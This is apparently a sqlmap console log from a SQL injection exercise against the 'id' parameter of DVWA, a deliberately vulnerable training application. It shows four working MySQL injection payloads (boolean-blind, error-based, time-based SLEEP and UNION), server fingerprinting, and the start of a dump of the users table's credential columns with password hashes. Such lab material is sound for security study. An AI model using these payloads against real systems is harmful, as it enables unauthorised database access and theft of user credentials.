 [21:28:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[21:29:03] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[21:29:34] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3727 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2540=2540#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7656 FROM(SELECT COUNT(*),CONCAT(0x716b627671,(SELECT (ELT(7656=7656,1))),0x7162786a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- iKGT&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7575 FROM (SELECT(SLEEP(5)))SwGI)-- NCEf&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b627671,0x666f434a52454b455571737644596456444f4747467158717068475674734f424f5450664a755768,0x7162786a71)#&Submit=Submit
---
[21:29:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[21:29:35] [INFO] fetching entries of column(s) '`user`,password,user_id' for table 'users' in database 'dvwa'
[21:29:35] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y